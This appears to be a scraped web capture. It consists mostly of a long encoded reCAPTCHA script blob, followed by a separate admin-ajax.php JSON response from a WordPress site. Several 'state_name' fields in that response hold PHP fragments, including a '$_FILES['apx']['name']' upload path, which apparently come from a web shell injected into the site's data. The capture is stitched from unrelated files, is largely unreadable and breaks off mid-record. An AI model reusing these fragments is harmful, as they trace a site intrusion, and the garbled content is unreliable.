iwqZ8CQ7DixnDpWd3I8KCw6Uua8OOWQgIAhtQNz3CkUJKIMOGScOTwpY2KHYVwoUKwrrCjU9yMMOiWsKGWBXDjgFAZsOvwo3Cl8OvA8KLw4tJw5bDmxUiDX0MP8O/EX7Cv8OPw7oLI8OOwr1uNE4lw4HDicOcwpTDh8KwJsKHw7gFesKqwoXDgDbCj8KOI8Kuw5krw6DDlD8rUzPCo8KgO1ZGHsOWHBN2PA3DiA3Du8OOwoDDjgo9YDZoBDfDj8O1QMK3QSs1wp8XdMO7w7JyKMK6BcOiwr5nHnM/[base64]/aRjCjEvDk8KFw4LCs8Oiw7wOe1rDkDdiwp15Rg9WHMKYSxxLFFLCugtLfxJwbnZLSGgvFS/DmTcnecKBw416w6TCncOxJsOBw5Y2w45HW3nCu8O0wp9vOwHCkiFBwqPDg8K5C8Ouwox9IsKZwrfDlcOIw4XDsxXCtsKiw75zQB/DpsKVQsKnKcKJSzBjPzZnBRnChMKRw4fCtzjDksKBwoExV8ObwpluBcKVe8OiCMORC37DiTbDpMKaBE3Dr8KJJmQSeMKGLi9rRcOSHwnDncKbw6I4w6jCosKQwpAzwrQPwq/[base64]/[base64]/[base64]/DpsK6TcODw7zCisOxwqzCuRjDli5aZsOHJmTCjnnCiWwADsKGIDddw7ZKCz1kKsOfwpfCncKcfMOww7fDn1oywoYJwo7CownDu8OpwpRMwq7CuE/CiUjCi0w2acK9Ax/DjB7DoTbCiMOow6gDw4nCs8OrbQ/[base64]/I8ODFcKpRjhsw5zDvsKpwotbOkrCsi3CocKTch0gR8KhCBrChCTChWZvfGE2w7DCr8KgwrPCmVvDmMOnwpUkCcO7w6fCiGjCuMKJScKlw7gZFMK/wpzDvRTDlgHClMO2wp7CuwLDsMKSZsO5wq3Cr0UyBMKWwphiKMOgBzdOB8KGw6d1wqdFw7/DpXgFwp3Dr31FclwILcK1MyseEAfCrHd6ajtdEQIWIBvDmCHDsQ/CiQ3CusKnaAPDpSbDoVEaw4nDgyUDwoE9w6DCinnDoX90UGrDoldTwozDolfCpsOQcWbCvjcCw68hLhzDgMOtw6t9w5PDuBEpBQIkwpwzTsKOHH3Ct8K1w403dcKFJ8K3w4xdwq9Xwr5Zw6/Ch8KbDTfCjjbChsOKcMK3w4oXw6LCssOaw67DnRLCgwbDijsTMMKywqszwo8pw5RQVMOTV8Kiwr/Ds8OxQDPCu1/DicOFw5jCrF7ChcOhwoVFwod0wo0dwr1iXcOfeXnCqMO/[base64]/DmcKqdXPCnsOYw4ccw5NAw5oPw6M3w6bDgnzCn8K/w6LDj8KVw4PDkcKdw5ZpwqbDqjjDl3IQwqLDqCzCm8OpBBkdaCLDlmbCjmknLG5Hw6LCnMKwwqLDrsKcLcOBB2c5w5h+w5drw7XDs8KNw6BTFcKiflQ7a8OAw58sw7wPcxl7w4s7C8Olw6QCw6XCoMKzw6wow5rDrcOUOcO/FsOoGMO7w63Dk8KLwqcTV08zLhNEGcOBw5nCpsK3wo7CoMKow6Z6w6hKL3QgLhHCtBckw45oRsKwwqzDnA/CnMK/YD3DksKww67CjMOXPcOJw5PCsMOnw4nCtBPCgVgAw5zCm8OGwrMDw60Uw6jCt8O4w5wRV8KqGMO1W8Kawo/CuCAdWE8pw5HCjg01wqTCisOQw6tiEsOfwohxw4fCksOrwqhEwqtqBRp9dcKBw7kewo1dbm/DicK/ORETw7U2LxXCsMObw70WdMKnwq/CiUkpwoMxwrTCkE7DmFlPw7rDoww0BWZvOnx0AMKGwq0NwpoQXMOwwo4dwoFaZxzCncK5w5JAw5x9UsOyw4LDnzouwpbDuTnDojpJJk8+w7gSZMKaA8K0w7EEw7EmBcKUw57CgWnCiBLCg8OXw4jDoMO8Uj7CkB/Dsgwvwp5Cwp5QBwErwrTDrsKyJmxvJsOkw6tCKX4mwpx0Hy/DqF58csOmwqN1wpBwIcOTVsKyYRMow7TDhwhKEgI6RcO6w5YdaMKJw4XCuV0HwpDCj8Oywo1ww4p7worCjMKRwrPCq8OvSkLDusKkwotrwpt7wrhjwrMET8KLTcOGw50Kw4M2PAbDhE/[base64]/GG3Dg8OxajYDw7YJwqtnwqgJw7BWLGNFwpLDlMOxw7jDjsKEwolpXHBewrZORU/CtsOSwr/CjcKhw78lwo4MXE9aKnRRQ0x/w7hiwq/CusKdwo7CnSjDmsKAw6LDmktVw5NvwpZ7w5LDjwfDjsKEw7jCmcOfw6PCvSMbZsKMbcK2w7l8UsKiwrvDvcO3HcOuYsKgwqvCg3ssw5RSw7nDn8KCKMOqJULCgcODwpdAw7PDgsOlw6bDtWJew53DjcOlw5APwoPCnUxAwo9zJ8OrwobDicKXEx/[base64]/DlhTDri7CosOqE8OHw4ogwqbDn0HCj8Kawptow4vDgsOyCy1AMMKaKsKcwrRewrdOw4JlPBDDpkLDpsO2YF/CqcO+cxJAw5Zsb8KXw7QCw7heUXI4w4bDmxDDnG3Dg8OnQcOXPUTChxVcesOdw6nDqMObw7HCtSVbeQvDnWHCuMO6w7/Ckz3CoR/DlcKFShLDsm3Cl3jDtj/Dkm7Dm8KGwrw2a8Knc1HCr3d5LhbCqcKlw78kwpgjecO2wqV0wr7DosOcw4AJwpXDisKOw4DDqmbDtTkHwozDryfCky8dQVpCfFJfwpF+YcOgwr97w4BnwoPDsy/Dh3VGKDRkw43CrsO/PRkIwr3DvcKjw67CjsOoDjTCvcONcGHCoGXDknnDtMOnw63ClS13wpImUwwICsKaIW3Dllo/b1zDjMKNw5HDocK/fTDDkcOZw5AwPMKbw7nCp8OBw6fCtcOrb8O9wosKw7YSwqbDisKNwr3DpsKMwrbDlsKXwqXChERnPyrCj8OKTsKqJE9awo9ywrnCg8Kyw4bDiBfCh8Kjwp/DhSt0MVEhDkrCo2/DisOAw49IwokbAcK1wqvCgcOCw694w6JTw64pwrZ2wohoDsOiLMO9EMKUccOEw4MpMMOkTMOJwoHDjjHDg8OxNy3CnMOmw5F2wqdFXkp3VCjDgX5Cwo3CuMOVYF02wpDCuw3DqD9IKMOWREllORsFEcKsXWd9PMOXDMOCR1/Du8OzNEzDisK3w4ljf27DoMKHwozDmRLDr2vDpCtyw5vCmMO3J8O6UcO/eWXDssKMUMOnwpnDgTbCq24ZwqfCvMKcwpjDhk/[base64]/[base64]/Dn8Kzwrd1XjHDm05EwpBTw6bDjFknw4ABHXN4ZW/Csw4sWMKFMsK6wrV/c8OgwqLClcOGwpV0JCLClsOPw7HCjMKOccKeKTZTIWsPwooJw4Ahw71fwrjCsTfCmcK8w7QBwpN8OMOzOzXCsDFLwrPCgsO4wrPCjC/CkwcRcMKuIcKjJMO8YcKjKmfCuyIaFzsqe0zDnDtAwpHCtsOIWMK5w6gkIMOHJsKLJsKxdlRAbzlpNwrDsl5Vwr97w4vDgkQkNcKUworDoMO1FcOtw4lEBU1XLMOgwpfCkRfDuzXCucOjZlETwrsSwp1LcMKzdm/DksOQw6zCvSjCuFtZw5LDkV3DuCfCnBVWwqrDssOnw7k2w5wjXMKlLU7CnsKGOMOPwp3DuhYYwqPDmcKfDhcHW8OsH3USSMKfa0DDscKow7DDrEtPKxQuw57CnMOiwpdmwrfDhgnCtgJRwq/CpjNsw6sTbhp2S2/Cl8Osw5nCv8OvwqETOiDDtBULwpNHNsKnVcK2wpPCllsrcSHClmDDhE4Zw74Tw6zDuDphaWRGBcKRw5Vbw5d/wqwRw7zDrj3CozvCv8KVwq/DlDcdaMK1wr/Dkwo/[base64]/wqcNw6fDr8OrJkPCslPDqcK2UMKeTsO2w6c5dcO9C8KWJmHDiixFL8Oywo3CsR8Jwo/Dn8Obd8KQfsKtH31zw6pxw79Zw4kALSVaJlXCvXHDj8OsLnIKw5TCssOgwrXCqR9Uw40Xw5fDkw7DnRIswp/[base64]/[base64]/[base64]/JMOsdhzDhC/DojAONBszTMKBwqFeWcK9wrBJwrZOwqXCqVEpw516cCbDpcOuWMOrBDPDnxBEBkzCqVvCiMO/ScOMPz4SQHTDosOFworDrC/[base64]/[base64]/wr59wr7DkjlAEcOUwqPChMOxw49cwr/DuhbDj0k2BwkJXXrDvsK5w6B1Rgczw6fDnsKEw4LCoXnCocOWAXczwpjChWcjOMKhwqvDpsKBfcOpW8OMwoXDuQ9mHGjDqy7DgcOOwqTDvV7CksOpCifCjsKcw751XTPCuXHDriXDlBfCuTMIw7/[base64]/DpQTCkBXDmg4jfnTDoAAvMxRBH8KuYA7DhMOWwqPDgsKCwrViw6EYwqjDhXTCgERVZMKWOA9tbw/[base64]/[base64]/wopgZk7Dml9iw5PCgsKAwrErwonDvMONwpPCusKyMGzChkvCsB3DocKKwqNHdMK4VMK6wo9FbAjCikXColASw694NzjCkcKkw6XDuT51Gi9twqlZwrxWwqlkJhvDnlvDoWdtw7Viw4EMw55cw5XDqm3DrMKvwr3DocKzbT4mw5fDkw7Ds8KUwr7CsD/CkVgpV1Vqw5rDmyrDnDp+F8O0QMORw6oVO8OIwozCksKwOsOYDHZ+ES4YUcKiQcKhwrc/E2vCr8O6wo8HJQUOw6sCUSLCjkzCk186w5HDhcKSCnbCuHsBAMO0JcOswoDDnA8/wpxSwpjCiEZVVcO2w5XCmcOawpDDv8Olwrp/[base64]/DuMK6wrfDqcOkwr7Cv8OnCsOAwo3ChwHDvsKRwrErdsKoOXlswqLDkMOZw5DChCTDrj5Vw7fDmA8Ew55uw6DCm8O8H0vCn8OZw7ZHwoDCmUU3RBjCsk/Dt8Kjw5nCjsKXMcOlw5FAFMKfw6zCosOUakXDjHTDt2QPwrXDhivCo8KHKjFDOW3CpMOwYMKcUyjCnRLCpsODw5ktwobCrknDlkNow4nDhkzCp3LDpsOnSMOAwo7DvEoeKW/DiloVKMOlW8OnV3ETBT7DnE49bQXCr2Z/wqdowonCicKpWcO/wr7DmMOWwoTCpyVDMcKGG3HClzxgw73CjcKFLVgjVsOawrM5wqp1E2vDmcOuV8KnTVPDv2PDvcKawoRCNnF7U1Jrw7pZwptqwpPDocKtw5/CvDfCmi11G8Krw6glABjCkcO0wqpBLXpVwrpTasK7K1XChUARwoLCqzfDrkEDVldcMBDDoicXwrPDh8K0OTdFKcK7wq9PQsOkw6nDmVNlE24eY8OwbMK0wp/DtcOJwogVw67DgQnDrsKxwr4Lw6hdwrcreGjDt3Asw6LCsG3DjcOSVMK7woMiwrjCo8OZSMKjesK9woF7IBbCtyVvOMKaUsOGTsOjwptTImnCm8K/aMOsw6DCpMKGwrUleAR1w5jCvMK5DsOXw5sxS1DDkQLCo8OnAMODQm5Xw7zDhcO3wrtjTsOewoceBsOqw5Z+EMKnw4ZBTMKeei8Swphsw77CssOSwq/CocKybsO5wonDmVFaw5jCuE3CosKzIMKdcsOhw45EVcKmKsKEw5sWYMOWw4jDn8O9TWkaw5ZbUsOQwoAawo5jwq7DiUPCr2jCnsOIwqTCuMKiwrzCvw/DhMK6w4zCqMOJScO4UmkYPHFnLQXDkVshw4bCkHLCv8O5Xw8LKcKOUQ7DvRrCl2fDicOUNsKadwvDrcK1bTvCgMOeBMOgal7CmUPDpQbDiwBmbsKbwqh6w7nCqMKaw4TCgQrDtXV0DiR7NWJ4W8K1EzBnw5bDqsK/UTlfLsO0LWRow7TDtMOkwplgw5bCsSfDiArCo8KlJFXDhGgvM1JzLAsqw7FWwo/Cnl7Ct8K2wqnDuUxSwqbChkZUw7jClhB8OA7Cpj3Dj8KZw5txw4vCisO/wqTDk8OOw5RReQYvFsKBYnIdw7nCvMOyaMOQCsO0R8Ktw7XChncSI8OzLsO9wqc+wpnDliDDoVHDvMKGw4LCrFVyA8K7D2h4AhLCqcOWw6Qqw5PCq8KCLVvDs1QGG8KJwqV7w4IBw7ViwpHDicOFSlXCusO/[base64]/DlWZPGcKkSgsjw4PDiMKIw6VmwrdeMsKgXy/Dky7ClcKnw7pHGG3DmsOiw69iQsOPw5TDo8K0NsOjwrPCszA2wprDjU9cIsOUwp3DhMO2N8KsccOLwpcKJsKFw4JsJcOSwrHDpGbCrMObLQXCp8K/[base64]/w5zDhsKRQcO5dEXDvGjCk8Oqw4PCsn0awrPDl8OMwrnDgzYlw7Vow5IDZMKUG8KGwofDuGZrw5VpwrfDtyEgwqfDk8KGexbDpcOwC8KdHBQ6L0/[base64]/[base64]/DoizCqnRnw6sMM8K7CjjDhMOOwofDr8O9R8KYVsKMPQc2w7RIwp8RScOhw5nDljvDgHgEKMOUJsOnw7fCh8KvwpzClcODwpzCrcOfRcOKISMoKcK6cF/Dg8OJw6soRC0OJnHDm8KQw6XChShPw5xHw7dIQgrClMOLw7zCpMKXwr1vKcKdwo7DrG7DocKxO2oUwobDiFYDP8OZwqwXw6MSW8KeQQNpHhdvw6s+w5jDpgJWw5bDk8KVU1LCncKowobDm8KYwpnDosKXwpsxw4REw6HDvmEAwp3Di01Cw6/Dl8Knwop4w4fClkMSwrrCk0LCicKJwo0Sw6kHQMOXJixlwpTDnhPCulbDulzDvnLDu8KBKgd9wowFw4/CqQXCl8OQw7MiwpRnCsK6wovDjsK6wrrCryAEw5jDrcO9Pis3wqDCsgh8a0Bxw7fCnW4EEGTCtRvCgHHCrcO9wqvDl0vCsHrClMK4C1ZcwpnDl8KVwq3DssOzEsK3woMcZgTDhx0awojDsVEEScK7FcKgcCHCp8O4AcOxDMOXw5xuw73Cl2TChsKHf8K/[base64]/wovDuWTDksK1w5XCiMOiF0VTwpYTwqTCtMKiwq0sDsKlHFrDisOqwrzCtcOYwo/CiCDDuAHCucOfw5fDqcOOwpwkwrhOOMOxwqUkwqRpb8OYwpMRWMKxw6VJbcKfwq4/w5Bqw5DDjg/[base64]/DtUl7LMKeDsKUBsKjcRp4FsKmdMOjw6gxBSPDg2PDiMKDRXUaZB17wpBCGsKew6NQw7HCgXUaw6/DlCnDkcOvw4jDrxrDlDjDpSJVwpzDhTMqSsO0IgLChiXDk8KPw5kkNi5Rw4pNKsOPcMKKHGQOMyjCnmDCp8KDBcOsN8OMWnPDlMKAbcOAXFvClBfDgMKSAsO6woHDhCEiSR0NwrzDkMKBw4nDt8OAw5/[base64]/CpS7CujXDj8KWwqdCwrTDjMK/bMK6w5tgV8ObwqfCmR0oEMKCwpUtw7QHwoLDvMK6w70+FMK4ScK/woDDiHjCh2jDkHJlRT4CHnLCncKaI8O6HjtVOlLDkipTDWc1w6c8VXvDgwY1KiTChiEowp9dwqJYE8OMR8O6wq3DocOrZcKkw6gxNgQdacK9wpLDnMOJwqhhw6chw5TDrsKLY8OGwpwfbcKMwr4dw6/ChsOYw5ZIOMKrdsOOacOhwoECw6xjw48Hw5vCiDAew5jCosKDw7pQKMKSJRDCqcKRcRDCjVvDlcO4wpDDswgKw6nCgsKFEcObSMOhwqZwbXx/w4rDvMO0wrkZdGzDl8KOwp3Cgn0/w6bCtsO+VkjDkMOkByvClMOUPDvCm3s2wpTClybDqUVXw4llS8K5BUtgw5/CqsKnw5fDusK2w5DDsG1UNMOfwozCr8K/HXJWw6DDt1htw4/DvWFuw4HCgcOpKDvCnmnCisKsfGUuwpfDrsOIwqMqwofChMO5wpp3w6jCvsOIK09/QAQUBsK/w6nDtU9ow6YDMwXDrcOrZMKlDsKmTCB0wpPDsR4DwoLCiw7DhcOQw58PfMOJwpJxSsKST8KrwpwPwpvDr8OWUlPCksOcw7vDj8OYw6vCj8KMVGAowqUZC2zDlsOpwpHCnsOBw7DCmsO4wqnCkwfDlGZow6/DicKiHVZ9einCkjVfwrrCtsK0wqnDjG/Co8KFw4ZMw47CqMKvwoNQdMKVwpXDuyfDni3DkGx7aTbCrm0zQSMmwro1YMOhXj0tJxPDsMOvw4Zqw6hWw5nCvgDCl1nCscKgwr7CtcOqwr1yKsOabMOfE11RIsKww4bCnxlAbgnDucK0BG/Ch8KGw7IowoPCnkjCi0zCng3CnXHChMKBQcKGCMKSIsOeDsKiS1Y/w4ApwrFbbcOVDsO/KyMnwqnCi8KdwoHDsg5yw6wLw5bCoMKlwoo1D8OWw63CuxPCuVrDgsKuw4FpUcKHwooiw5rDqMKmwr3CignCnDwjDcOww4p/EsKsF8KwRBdmR1Rfw53DrcKmbXgpc8ODwpsTw4gQwpYRfBZkQHcsAsKTZsOnwo3DiMKlwr/Cu2PCv8O7JsK7HcKdOMKywojDrcOWw7jCoxLCiDgDFVdvbH3DscOrZcONCsKjJMKSwo0dZExmSS3Crw/Cqlh8wqbDhHJCSsKPwpvCksOxw4Fkw6Fxw5nDn8KrwovDhsOoMcKcwozCjcO2wqsWNDXCkMKpw5PCp8O3Al3DmsO8wrHDn8KIAC7DrRMiwqhIBMKAw6TDly5Fw40bdMOaYVIiSlhmwqrDph8PDcOqNcOAPmUtcGdKM8O2w6XCg8KkUcKHJi9tHn/CoDsQWRvClsKwwq/[base64]/DhsOjwocew6nCigMECMKAw7lOwp/DisK+w7nDl3QGw5XCj8K5wqR5wpRSBMKgw5PClMK9MsO/P8KewoTCucKSw51Yw5TCk8Kow41UXsKya8ORdsOGw5DCjWPCjsOJMSzDjVfCglMXwpnCmcKkFMKkwpA8woQtMnM6wqs2L8K0w48IM0ETwrofwpHDgF7CtcOMMUxEwoTCoixuesOlwo/[base64]/CsyrDvTxxYx/CiMOWwqUkF3ATFMODw4rCuRnDlmkGYg/[base64]/fFrCocO9woZOIALDrMOVw6/[base64]/[base64]/XWXClcKmw7IrOsKWw4zDt3LCn8KCDlvDkkLCkwfDhU/DkMOxw7dew4rCkzrCgwUYwrUcw7tgK8KfYcOPw7B3woRBwrDCk3bDrGwVw67CqAzCvGnDvzMpwp/Dt8KJw5xYZAPDujLCocOOw4Mlw47Dv8KQwqzCgkbCosKWwrPDosO3w7QJCxDCsmrDpQ4eHmnDinkJw4oXw4rCnSLCt0PCtMKzwo3Dvx8qwpLDo8KrwpskXMO4wrBPEWPDlVpkb8KCw61Pw5HDvcO/wrjDhsK4OQ7Dp8KHwr/CpDvDmcKnNMKnw43CjMKcwr/CnxA9GcKFclRawrFdwpZUwrY6w6hiw53DmWcCE8Kiw7FEw5ZFLW4DwovDliTDrcK6wqjCgD7DmcOWw6bDssOWbXFNPhZRMlciDcOgw5LCnsKdwqh2aHQpAMKSwrodd1/DggZDRGjDnCcXE08qwovDj8KTFy9Uw4hww71fw7zDjR/[base64]/CjSl3FMO6w6jDqsOww4TDnAsONhHCvsKbSR52IcKgO37DiH3DpcK6KWHCsQZCL0rCpmfCpMKfwp3CgMOzFEjDjT4xwp3CphUAwpfDo8K8wrBmw7/DpxVeBB/DlMOgwrAoDsOqwoTDu3vDvcO0XRDCiGthwrzCosKhw7kCwpsbbcKiLGRNfsOdwqQBSMOsZsObwrrCj8OHw7HDhBFoJMKtP8K6QjvCuGYfwqlWwps2bcO/wqbCpx/[base64]/[base64]/[base64]/CjSNDw5XDpzTCjiDCrSPDm2TDr0YPwoPDnxTDk8O/KDwTDcKpwrNtw4MJw6nDpQg9w41BIcO/[base64]/CssKhasKkwovCoBFkwpDDmEFmXsKDc3E5w7Rmw5EJw5lXwq5nccOpC8OfT8ODZMOiNsKCw53Dt0rCjU3CiMKdwp/CtsKhWV/[base64]/Cn3xPwpgRLRgCw4zDnMKIw4jCgcKfw5hmw4zCoBlCwp7DicOJw63CksO/TAFBA8OXRiDCmcKIR8OrLQPDhHM7w5vCp8ODwp/[base64]/[base64]/CnMKEw6JEw699KTtmY8K+wpMfw5wrwpJXd8KhwqRywrBGb8OWIcOsw4QVwr/CqSnCtMKVw53CtsOnEg43KcOOaTvCmcOkwrhzwpPCm8O3CsKdwq3Cs8ORwok4XMKDw6oAXmzDqSZbIcKhw7fCvsOjw7cxAGfDon/CisKeXxTCngNaZ8OWKkHCm8KHWcOcNcOlwo0eMcOqw5fDvMOQwoDDpA1ANSrDigYWwqw3w5EJZsKQwqzCs8K0w4pvw4nDvw0bw4rCn8KHwq/[base64]/CsMKuBcKsOMOIwr/[base64]/CrsKwUcOaw5luw4jCv8OyHjI1V8O3w5XDqMOGQyRtS8OVw5AkwqfDs1TCmsK4wpxdSsKqTcO/[base64]/CvMOew4PCkMKqw6PDoMOuw6Mewo9Ve8Kswp58akLDncOHe8KTw7gUw6XCj1/ClcO2w5HDoHjDssOVdjxhw7TDtgFQbDdbOExOeG8Hw6zDuwZzPcK8HMK1LS5EfcKWw73CnmpRdnHCrzFEX3MoCHzDkUnDlQnCuyHCu8K4J8ORTsKpTsKqB8OoUEw8LwdTe8K8GFZMw6/DlcONQcKaw6FWw5c5w4PDrMOrwpkQwrDDrGDCgMOac8K9wpZRFSAuGxrCljVRAzHDliDCmmYewq8Rw5jCsxQDUMKEPsO+XMKew6/DkUt2O3nCjMOxwpdlwqU+wofCr8OBwoJWTQsNEsKdUsKwwpN4w51owosCFMKywolKwqt+wqYHw7jDq8OKJcOhfA5mw5/CssK9GsOrODHCqMOiw5fDncKUwqdsdMKAwozChgLDtMKzw53DtMO1RcO2wr/[base64]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[base64]/[base64]/[base64]/Dm8O6wodwLMOUwqvCik4Mw41iW8O+HRrCv1rDn1cNQC7Cj8Ozw6TDvy8bSUESGsK2wr9vwp9dw7/CrEUdIlDChDDCq8KWZzPCt8OewoIVwos/w4wuw5paAcKoN05zKcK/wprCszNBw4PDgMOAw6JoScKUe8ORw4BSw77ChQPCkcOxw67CgcOiwoFww7LDqcKkZCRRw5/CpMKWw5YwWcOJSD5Aw6kma2zDgcONw49WW8OqaRRLw5LCi0hPZkBrAMOowprDoW1Ow7o3WMKyOMKmwpDDg1rDkR/CmcOvccOwQCrCocKywpjCjHIhwpd5w7oZFMKIwpobVxnCsm0sSWNLT8KfwqLCoCZuWl0SwqvCo8K3XcOLwqXDpVTDv33Ch8OQwqQRXg95w6gLFMK/b8ODw5DDs0AZccKpwpZ/bsO7w7DCuhDDtC3Cs1QCQ8OJw4Mow418wrJmaGjCtMOrZlYJBcKZCGAswoUSFGjCvMKJwr8ATMOwwpAjwrbDvsKMw4I7w5/CtCfClsOLwpBww5XCkMKew49yw6QvA8KjBcOGSSddwrrCp8OGw5/Do0vCgBknworDsE0MLcOGLlAywpUvwrVXVzzDhWpUw4B3wpHCrMKNwrnCt3c1PcKXw5fChMKgC8O8HcOPw6sawpLCpMOKa8OlR8OvYMODcmPCkExNwqXDtMKkw5fCmwrCocO/[base64]/[base64]/[base64]/DvMOCeg7CqsOUw6rDkMOBwqYMbMKUdmBwPXN0FsOLc8Kmb8OYdmnCrw3DhMO/[base64]/wrlJwrVew75dwpvDlTlpLMKUXMKyw6TChgcsw71/wrN4DMONwr7DjSnDncK9QMOddsK/wpzClnXCsRBewrzClcOSw5QRwrsxw5XCqMOsMxjDpHAOBE7CrWjCiyTCmG5OfybDq8KGOjYlwq/[base64]/Cnn1ww7Bpb8OedGjDocOBCcOuESrDsgI6w53Cq3vCncK5w7vDvQBjIVXCncKiw7EwesKZw5Ycwo/DnCzCgTERw65Gw6IYw7/CuCNnw6kPBcKJQQFiej/[base64]/[base64]/wo3DhcKMw7ZcwpgeAA9Bw5wtMw/DrMKmwoMOwrfDoxA+wpQOTSEVRVfCrllVwrrDpMOPZ8KHJMOECArCvMKzw4TDrsKgwqtZwrdCGBzClGfDrxMlw5bDk1sVcE/DtF14cQ4+w47DsMK2w69owo3CrsOcEsOmNMKVDMKxB294woTDhTvCuB3DmFvCqQTCjcOlOMOAfi4zH2EUKsOWw6cew41Cc8KPwrTDvCgCXwg1w7PCjRsQez/Cpi07wq3CsCQEFsKdesK/wpvDjm5yw5gCwpTDg8KCwrrCjwEhwp9fw6dLwpjDmToBw7E5Cng1wr0yEcOrw6DCvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,955],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.prsanashville.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eKJ15zXImbe6WFErgUlY6yskV9NNMs23LAcEdo0HPow\\u003d\x22,0,0,null,1,1769475827173,0,0,[21,100,13,41],null,[209,201,69,59,139],\x22RC-D3X7zv6_K13_Fg\x22,null,null,null,null,null,\x220dAFcWeA5muTigLCUgkg7mv1jMSrJTtc7eLuOcyynZiPuYj_dheiyZs2N4eue1ZxO3sNR2dhGBX_jDz6v-W9nHyxYun2I5JkDySA\x22,1769558627193]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -180
content:
{"result":[{"state_id":"4039","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4040","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4041","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4021","state_name":" 'a');","cntry_id":"0"},{"state_id":"4036","state_name":" 'a');","cntry_id":"0"},{"state_id":"4022","state_name":" $ch=false) {","cntry_id":"0"},{"state_id":"4032","state_name":" $child = \"\") {","cntry_id":"0"},{"state_id":"4017","state_name":" $content) 